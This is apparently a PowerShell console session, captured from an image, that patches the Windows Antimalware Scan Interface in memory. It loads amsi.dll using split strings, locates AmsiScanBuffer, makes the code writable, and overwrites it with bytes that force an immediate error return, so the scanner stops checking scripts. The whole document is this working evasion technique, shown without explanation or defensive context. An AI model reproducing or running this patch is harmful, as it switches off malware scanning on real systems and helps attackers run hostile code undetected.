 PS C:\Users\daniel> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
PS C:\Users\daniel> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "
Buffer")
PS C:\Users\daniel> $p = 0
PS C:\Users\daniel> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
True
PS C:\Users\daniel> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
PS C:\Users\daniel> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address,
6)
PS C:\Users\daniel>